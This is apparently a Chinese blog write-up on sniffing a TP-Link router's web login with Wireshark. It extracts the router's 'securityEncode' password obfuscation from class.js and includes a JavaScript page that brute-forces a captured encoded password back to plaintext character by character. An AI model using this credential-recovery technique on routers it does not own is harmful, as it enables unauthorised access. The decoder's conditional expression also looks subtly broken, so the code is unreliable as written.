
听说tplink的管理员登录有蛮大漏洞的…记一次用wireshark捕获password
首先打开wireshark,选择捕获wlan0,无线网卡
点击开始,然后打开tplogin.cn登录账户


然后结束捕获,在捕获的结果中寻找http相关的流,然后追踪


发现一条登录相关的流,追踪以后可以发现password

tplogin中password加密相关的函数在class.js中,搜索encode就可以发现

把这段函数拿出来
1
2
3
4
5
6
7
8
9
10
| orgAuthPwd=function(a) {
return securityEncode(a,"RDpbLfCPsJZ7fiv","yLwVl0zKqws7LgKPRQ84Mdt708T1qQ3Ha7xv3H7NyU84p21BriUWBU43odz3iP4rBL3cD02KZciXTysVXiV8ngg6vL48rPJyAUw0HurW20xqxv9aYb4M9wK1Ae0wlro510qXeU07kV57fQMc8L6aLgMLwygtc0F10a0Dg70TOoouyFhdysuRMO51yY5ZlOZZLEal1h0t9YQW0Ko7oBwmCAHoic4HYbUyVeU3sfQ1xtXcPcf1aT303wAQhv66qzW")
};
securityEncode=function(a,c,b) {
var d="",e,f,g,h,k=187,l=187;
f=a.length;g=c.length;h=b.length;e=f>g?f:g;
for(var m=0;m<e;m++)
l=k=187,m>=f?l=c.charCodeAt(m):m>=g?k=a.charCodeAt(m):(k=a.charCodeAt(m),l=c.charCodeAt(m)),d+=b.charAt((k^l)%h);
return d
};
|
可以发现他其实是一位一位加密的,每位独立的话,那挨个枚举就好了,首先枚举位数,在枚举每一位的字符,查看和加密后的是否相同。

我写了一个html代码来运行JavaScript
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
| <!DOCTYPE html>
<html>
<head>
<title></title>
</head>
<body>
<canvas id="cnv1" width="300" height="600"></canvas>
<script type="text/javascript">
orgAuthPwd=function(a) {
return securityEncode(a,"RDpbLfCPsJZ7fiv","yLwVl0zKqws7LgKPRQ84Mdt708T1qQ3Ha7xv3H7NyU84p21BriUWBU43odz3iP4rBL3cD02KZciXTysVXiV8ngg6vL48rPJyAUw0HurW20xqxv9aYb4M9wK1Ae0wlro510qXeU07kV57fQMc8L6aLgMLwygtc0F10a0Dg70TOoouyFhdysuRMO51yY5ZlOZZLEal1h0t9YQW0Ko7oBwmCAHoic4HYbUyVeU3sfQ1xtXcPcf1aT303wAQhv66qzW")};
securityEncode=function(a,c,b) {
var d="",e,f,g,h,k=187,l=187;
f=a.length;g=c.length;h=b.length;e=f>g?f:g;
for(var m=0;m<e;m++)
l=k=187,m>=f?l=c.charCodeAt(m):m>=g?k=a.charCodeAt(m):(k=a.charCodeAt(m),l=c.charCodeAt(m)),d+=b.charAt((k^l)%h);
return d
};
decode=function(c, b) {
var a="";
var d="xbZ60JKy9TefbwK";
var k=187, l=187;
var e=c.length;
var h=b.length;
var g=c.length;
var res="";
for(var f=0; f<e;f++) {
res=""
for(var i=0; i<e; i++) {
l=k=187;
for(var j=0; j<128; j++) {
i>=f?l=c.charCodeAt(i):i>=g?k=j:k=j,l=c.charCodeAt(i);
if(b.charAt((k^l)%h)==d.charAt(i)) {
console.log(j)
res+=String.fromCharCode(j);
break;
}
}
}
console.log(res);
console.log("\n----\n");}
}
cc="RDpbLfCPsJZ7fiv";
dd="yLwVl0zKqws7LgKPRQ84Mdt708T1qQ3Ha7xv3H7NyU84p21BriUWBU43odz3iP4rBL3cD02KZciXTysVXiV8ngg6vL48rPJyAUw0HurW20xqxv9aYb4M9wK1Ae0wlro510qXeU07kV57fQMc8L6aLgMLwygtc0F10a0Dg70TOoouyFhdysuRMO51yY5ZlOZZLEal1h0t9YQW0Ko7oBwmCAHoic4HYbUyVeU3sfQ1xtXcPcf1aT303wAQhv66qzW";
decode(cc,dd);
</script>
</body>
</html>
|
